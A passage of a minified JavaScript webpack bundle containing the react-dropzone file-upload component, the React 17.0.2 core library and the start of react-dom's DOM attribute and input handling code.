e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function te(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}var ne=Object(r.forwardRef)((function(e,t){var n=e.children,i=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=J(J({},re),e),n=t.accept,o=t.disabled,i=t.getFilesFromEvent,a=t.maxSize,u=t.minSize,s=t.multiple,l=t.maxFiles,c=t.onDragEnter,d=t.onDragLeave,f=t.onDragOver,p=t.onDrop,h=t.onDropAccepted,v=t.onDropRejected,m=t.onFileDialogCancel,b=t.preventDropOnDocument,g=t.noClick,y=t.noKeyboard,O=t.noDrag,w=t.noDragEventsBubbling,x=t.validator,k=Object(r.useRef)(null),E=Object(r.useRef)(null),S=G(Object(r.useReducer)(ie,oe),2),_=S[0],j=S[1],C=_.isFocused,P=_.isFileDialogActive,A=_.draggedFiles,T=Object(r.useCallback)((function(){E.current&&(j({type:"openDialog"}),E.current.value=null,E.current.click())}),[j]),D=function(){P&&setTimeout((function(){E.current&&(E.current.files.length||(j({type:"closeDialog"}),"function"===typeof m&&m()))}),300)};Object(r.useEffect)((function(){return window.addEventListener("focus",D,!1),function(){window.removeEventListener("focus",D,!1)}}),[E,P,m]);var B=Object(r.useCallback)((function(e){k.current&&k.current.isEqualNode(e.target)&&(32!==e.keyCode&&13!==e.keyCode||(e.preventDefault(),T()))}),[k,E]),H=Object(r.useCallback)((function(){j({type:"focus"})}),[]),V=Object(r.useCallback)((function(){j({type:"blur"})}),[]),q=Object(r.useCallback)((function(){g||(W()?setTimeout(T,0):T())}),[E,g]),Y=Object(r.useRef)([]),X=function(e){k.current&&k.current.contains(e.target)||(e.preventDefault(),Y.current=[])};Object(r.useEffect)((function(){return b&&(document.addEventListener("dragover",z,!1),document.addEventListener("drop",X,!1)),function(){b&&(document.removeEventListener("dragover",z),document.removeEventListener("drop",X))}}),[k,b]);var Z=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e),Y.current=[].concat(Q(Y.current),[e.target]),F(e)&&Promise.resolve(i(e)).then((function(t){I(e)&&!w||(j({draggedFiles:t,isDragActive:!0,type:"setDraggedFiles"}),c&&c(e))}))}),[i,c,w]),ne=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e);var t=F(e);if(t&&e.dataTransfer)try{e.dataTransfer.dropEffect="copy"}catch(n){}return t&&f&&f(e),!1}),[f,w]),ae=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e);var t=Y.current.filter((function(e){return k.current&&k.current.contains(e)})),n=t.indexOf(e.target);-1!==n&&t.splice(n,1),Y.current=t,t.length>0||(j({isDragActive:!1,type:"setDraggedFiles",draggedFiles:[]}),F(e)&&d&&d(e))}),[k,d,w]),ue=Object(r.useCallback)((function(e){e.preventDefault(),e.persist(),de(e),Y.current=[],F(e)&&Promise.resolve(i(e)).then((function(t){if(!I(e)||w){var r=[],o=[];t.forEach((function(e){var t=G(L(e,n),2),i=t[0],s=t[1],l=G(R(e,u,a),2),c=l[0],d=l[1],f=x?x(e):null;if(i&&c&&!f)r.push(e);else{var p=[s,d];f&&(p=p.concat(f)),o.push({file:e,errors:p.filter((function(e){return e}))})}})),(!s&&r.length>1||s&&l>=1&&r.length>l)&&(r.forEach((function(e){o.push({file:e,errors:[M]})})),r.splice(0)),j({acceptedFiles:r,fileRejections:o,type:"setFiles"}),p&&p(r,o,e),o.length>0&&v&&v(o,e),r.length>0&&h&&h(r,e)}})),j({type:"reset"})}),[s,n,u,a,l,i,p,h,v,w,x]),se=function(e){return o?null:e},le=function(e){return y?null:se(e)},ce=function(e){return O?null:se(e)},de=function(e){w&&e.stopPropagation()},fe=Object(r.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,n=void 0===t?"ref":t,r=e.onKeyDown,i=e.onFocus,a=e.onBlur,u=e.onClick,s=e.onDragEnter,l=e.onDragOver,c=e.onDragLeave,d=e.onDrop,f=te(e,$);return J(J(ee({onKeyDown:le(U(r,B)),onFocus:le(U(i,H)),onBlur:le(U(a,V)),onClick:se(U(u,q)),onDragEnter:ce(U(s,Z)),onDragOver:ce(U(l,ne)),onDragLeave:ce(U(c,ae)),onDrop:ce(U(d,ue))},n,k),o||y?{}:{tabIndex:0}),f)}}),[k,B,H,V,q,Z,ne,ae,ue,y,O,o]),pe=Object(r.useCallback)((function(e){e.stopPropagation()}),[]),he=Object(r.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,o=e.onChange,i=e.onClick,a=te(e,K);return J(J({},ee({accept:n,multiple:s,type:"file",style:{display:"none"},onChange:se(U(o,ue)),onClick:se(U(i,pe)),autoComplete:"off",tabIndex:-1},r,E)),a)}}),[E,n,s,ue,o]),ve=A.length,me=ve>0&&N({files:A,accept:n,minSize:u,maxSize:a,multiple:s,maxFiles:l}),be=ve>0&&!me;return J(J({},_),{},{isDragAccept:me,isDragReject:be,isFocused:C&&!o,getRootProps:fe,getInputProps:he,rootRef:k,inputRef:E,open:se(T)})}(te(e,V)),a=i.open,u=te(i,q);return Object(r.useImperativeHandle)(t,(function(){return{open:a}}),[a]),o.a.createElement(r.Fragment,null,n(J(J({},u),{},{open:a})))}));ne.displayName="Dropzone";var re={disabled:!1,getFilesFromEvent:function(e){return Object(u.b)(this,void 0,void 0,(function(){return Object(u.d)(this,(function(t){return[2,(n=e,n.dataTransfer&&e.dataTransfer?f(e.dataTransfer,e.type):d(e))];var n}))}))},maxSize:1/0,minSize:0,multiple:!0,maxFiles:0,preventDropOnDocument:!0,noClick:!1,noKeyboard:!1,noDrag:!1,noDragEventsBubbling:!1,validator:null};ne.defaultProps=re,ne.propTypes={children:a.a.func,accept:a.a.oneOfType([a.a.string,a.a.arrayOf(a.a.string)]),multiple:a.a.bool,preventDropOnDocument:a.a.bool,noClick:a.a.bool,noKeyboard:a.a.bool,noDrag:a.a.bool,noDragEventsBubbling:a.a.bool,minSize:a.a.number,maxSize:a.a.number,maxFiles:a.a.number,disabled:a.a.bool,getFilesFromEvent:a.a.func,onFileDialogCancel:a.a.func,onDragEnter:a.a.func,onDragLeave:a.a.func,onDragOver:a.a.func,onDrop:a.a.func,onDropAccepted:a.a.func,onDropRejected:a.a.func,validator:a.a.func};t.a=ne;var oe={isFocused:!1,isFileDialogActive:!1,isDragActive:!1,isDragAccept:!1,isDragReject:!1,draggedFiles:[],acceptedFiles:[],fileRejections:[]};function ie(e,t){switch(t.type){case"focus":return J(J({},e),{},{isFocused:!0});case"blur":return J(J({},e),{},{isFocused:!1});case"openDialog":return J(J({},e),{},{isFileDialogActive:!0});case"closeDialog":return J(J({},e),{},{isFileDialogActive:!1});case"setDraggedFiles":var n=t.isDragActive,r=t.draggedFiles;return J(J({},e),{},{draggedFiles:r,isDragActive:n});case"setFiles":return J(J({},e),{},{acceptedFiles:t.acceptedFiles,fileRejections:t.fileRejections});case"reset":return J({},oe);default:return e}}},,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r=n(81),o=60103,i=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var a=60109,u=60110,s=60112;t.Suspense=60113;var l=60115,c=60116;if("function"===typeof Symbol&&Symbol.for){var d=Symbol.for;o=d("react.element"),i=d("react.portal"),t.Fragment=d("react.fragment"),t.StrictMode=d("react.strict_mode"),t.Profiler=d("react.profiler"),a=d("react.provider"),u=d("react.context"),s=d("react.forward_ref"),t.Suspense=d("react.suspense"),l=d("react.memo"),c=d("react.lazy")}var f="function"===typeof Symbol&&Symbol.iterator;function p(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function m(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}function b(){}function g(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}m.prototype.isReactComponent={},m.prototype.setState=function(e,t){if("object"!==typeof e&&"function"!==typeof e&&null!=e)throw Error(p(85));this.updater.enqueueSetState(this,e,t,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},b.prototype=m.prototype;var y=g.prototype=new b;y.constructor=g,r(y,m.prototype),y.isPureReactComponent=!0;var O={current:null},w=Object.prototype.hasOwnProperty,x={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,i={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)w.call(t,r)&&!x.hasOwnProperty(r)&&(i[r]=t[r]);var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){for(var l=Array(s),c=0;c<s;c++)l[c]=arguments[c+2];i.children=l}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===i[r]&&(i[r]=s[r]);return{$$typeof:o,type:e,key:a,ref:u,props:i,_owner:O.current}}function E(e){return"object"===typeof e&&null!==e&&e.$$typeof===o}var S=/\/+/g;function _(e,t){return"object"===typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function j(e,t,n,r,a){var u=typeof e;"undefined"!==u&&"boolean"!==u||(e=null);var s=!1;if(null===e)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(e.$$typeof){case o:case i:s=!0}}if(s)return a=a(s=e),e=""===r?"."+_(s,0):r,Array.isArray(a)?(n="",null!=e&&(n=e.replace(S,"$&/")+"/"),j(a,t,n,"",(function(e){return e}))):null!=a&&(E(a)&&(a=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,n+(!a.key||s&&s.key===a.key?"":(""+a.key).replace(S,"$&/")+"/")+e)),t.push(a)),1;if(s=0,r=""===r?".":r+":",Array.isArray(e))for(var l=0;l<e.length;l++){var c=r+_(u=e[l],l);s+=j(u,t,n,c,a)}else if("function"===typeof(c=function(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=f&&e[f]||e["@@iterator"])?e:null}(e)))for(e=c.call(e),l=0;!(u=e.next()).done;)s+=j(u=u.value,t,n,c=r+_(u,l++),a);else if("object"===u)throw t=""+e,Error(p(31,"[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t));return s}function C(e,t,n){if(null==e)return e;var r=[],o=0;return j(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function P(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}if(1===e._status)return e._result;throw e._result}var A={current:null};function T(){var e=A.current;if(null===e)throw Error(p(321));return e}var M={ReactCurrentDispatcher:A,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:O,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:C,forEach:function(e,t,n){C(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return C(e,(function(){t++})),t},toArray:function(e){return C(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error(p(143));return e}},t.Component=m,t.PureComponent=g,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.cloneElement=function(e,t,n){if(null===e||void 0===e)throw Error(p(267,e));var i=r({},e.props),a=e.key,u=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,s=O.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)w.call(t,c)&&!x.hasOwnProperty(c)&&(i[c]=void 0===t[c]&&void 0!==l?l[c]:t[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){l=Array(c);for(var d=0;d<c;d++)l[d]=arguments[d+2];i.children=l}return{$$typeof:o,type:e.type,key:a,ref:u,props:i,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:u,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:s,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:c,_payload:{_status:-1,_result:e},_init:P}},t.memo=function(e,t){return{$$typeof:l,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return T().useCallback(e,t)},t.useContext=function(e,t){return T().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return T().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return T().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return T().useLayoutEffect(e,t)},t.useMemo=function(e,t){return T().useMemo(e,t)},t.useReducer=function(e,t,n){return T().useReducer(e,t,n)},t.useRef=function(e){return T().useRef(e)},t.useState=function(e){return T().useState(e)},t.version="17.0.2"},function(e,t,n){"use strict";var r=n(1),o=n(81),i=n(162);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));var u=new Set,s={};function l(e,t){c(e,t),c(e+"Capture",t)}function c(e,t){for(s[e]=t,e=0;e<t.length;e++)u.add(t[e])}var d=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),f=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,p=Object.prototype.hasOwnProperty,h={},v={};function m(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var b={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){b[e]=new m(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];b[t]=new m(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){b[e]=new m(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){b[e]=new m(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){b[e]=new m(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){b[e]=new m(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){b[e]=new m(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){b[e]=new m(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){b[e]=new m(e,5,!1,e.toLowerCase(),null,!1,!1)}));var g=/[\-:]([a-z])/g;function y(e){return e[1].toUpperCase()}function O(e,t,n,r){var o=b.hasOwnProperty(t)?b[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!p.call(v,e)||!p.call(h,e)&&(f.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(g,y);b[t]=new m(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(g,y);b[t]=new m(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(g,y);b[t]=new m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){b[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),b.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){b[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var w=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,x=60103,k=60106,E=60107,S=60108,_=60114,j=60109,C=60110,P=60112,A=60113,T=60120,M=60115,L=60116,R=60121,D=60128,N=60129,I=60130,F=60131;if("function"===typeof Symbol&&Symbol.for){var z=Symbol.for;x=z("react.element"),k=z("react.portal"),E=z("react.fragment"),S=z("react.strict_mode"),_=z("react.profiler"),j=z("react.provider"),C=z("react.context"),P=z("react.forward_ref"),A=z("react.suspense"),T=z("react.suspense_list"),M=z("react.memo"),L=z("react.lazy"),R=z("react.block"),z("react.scope"),D=z("react.opaque.id"),N=z("react.debug_trace_mode"),I=z("react.offscreen"),F=z("react.legacy_hidden")}var B,H="function"===typeof Symbol&&Symbol.iterator;function W(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=H&&e[H]||e["@@iterator"])?e:null}function U(e){if(void 0===B)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);B=t&&t[1]||""}return"\n"+B+e}var V=!1;function q(e,t){if(!e||V)return"";V=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"===typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(s){var r=s}Reflect.construct(e,[],t)}else{try{t.call()}catch(s){r=s}e.call(t.prototype)}else{try{throw Error()}catch(s){r=s}e()}}catch(s){if(s&&r&&"string"===typeof s.stack){for(var o=s.stack.split("\n"),i=r.stack.split("\n"),a=o.length-1,u=i.length-1;1<=a&&0<=u&&o[a]!==i[u];)u--;for(;1<=a&&0<=u;a--,u--)if(o[a]!==i[u]){if(1!==a||1!==u)do{if(a--,0>--u||o[a]!==i[u])return"\n"+o[a].replace(" at new "," at ")}while(1<=a&&0<=u);break}}}finally{V=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?U(e):""}function $(e){switch(e.tag){case 5:return U(e.type);case 16:return U("Lazy");case 13:return U("Suspense");case 19:return U("SuspenseList");case 0:case 2:case 15:return e=q(e.type,!1);case 11:return e=q(e.type.render,!1);case 22:return e=q(e.type._render,!1);case 1:return e=q(e.type,!0);default:return""}}function K(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case E:return"Fragment";case k:return"Portal";case _:return"Profiler";case S:return"StrictMode";case A:return"Suspense";case T:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case j:return(e._context.displayName||"Context")+".Provider";case P:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case M:return K(e.type);case R:return K(e._render);case L:t=e._payload,e=e._init;try{return K(e(t))}catch(n){}}return null}function Q(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function G(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Y(e){e._valueTracker||(e._valueTracker=function(e){var t=G(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function X(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=G(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function Z(e){if("undefined"===typeof(e=e||("undefined"!==typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function J(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=Q(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&O(e,"checked",t,!1)}function ne(e,t){te(e,t);var n=Q(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?oe(e,t.type,n):t.hasOwnProperty("defaultValue")&&oe(e,t.type,Q(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function re(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function oe(e,t,n){"number"===t&&Z(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function ie(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function ae(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Q(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function ue(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function se(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:Q(n)}}function le(e,t){var n=Q(t.value),r=Q(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ce(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var de="http://www.w3.org/1999/xhtml",fe="http://www.w3.org/2000/svg";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function he(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var ve,me,be=(me=function(e,t){if(e.namespaceURI!==fe||"innerHTML"in e)e.innerHTML=t;else{for((ve=ve||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ve.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return me(e,t)}))}:me);function ge(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ye={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},Oe=["Webkit","ms","Moz","O"];function we(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||ye.hasOwnProperty(e)&&ye[e]?(""+t).trim():t+"px"}function xe(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=we(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(ye).forEach((function(e){Oe.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ye[t]=ye[e]}))}));var ke=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Ee(e,t){if(t){if(ke[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!==typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!==typeof t.style)throw Error(a(62))}}function Se(e,t){if(-1===e.indexOf("-"))return"string"===typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function _e(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var je=null,Ce=null,Pe=null;function Ae(e){if(e=eo(e)){if("function"!==typeof je)throw Error(a(280));var t=e.stateNode;t&&(t=no(t),je(e.stateNode,e.type,t))}}function Te(e){Ce?Pe?Pe.push(e):Pe=[e]:Ce=e}function Me(){if(Ce){var 